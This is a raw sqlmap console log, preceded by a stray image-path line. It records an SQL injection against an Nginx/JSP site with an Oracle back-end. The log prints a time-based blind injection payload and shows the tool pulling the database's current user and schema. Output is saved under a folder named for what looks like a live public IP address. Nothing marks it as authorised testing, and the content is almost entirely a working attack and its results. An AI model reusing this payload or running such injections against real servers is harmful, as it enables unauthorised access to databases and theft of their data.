 G:\常用\sqlmapproject-sqlmap-0.9-3022-gdf4fd82\sqlmapproject-sqlmap-df4fd82\xp-cmd...
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: o=1' AND 2332=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_U
SERS T3,ALL_USERS T4,ALL_USERS T5) AND 'rmdv'='rmdv
---
[20:45:37] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[20:45:37] [INFO] fetching current user
[20:45:37] [INFO] resumed: YNVEHWSS
current user:    'YNVEHWSS'
[20:45:37] [INFO] fetching current database
[20:45:37] [INFO] resumed: YNVEHWSS
current schema (equivalent to database on Oracle):    'YNVEHWSS'
[20:45:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:45:37] [INFO] fetched data logged to text files under 'G:\??\sqlmapproject-s
qlmap-0.9-3022-gdf4fd82\sqlmapproject-sqlmap-df4fd82\output\220.163.43.25'
[*] shutting down at 20:45:37
G:\常用\sqlmapproject-sqlmap-0.9-3022-gdf4fd82\sqlmapproject-sqlmap-df4fd82>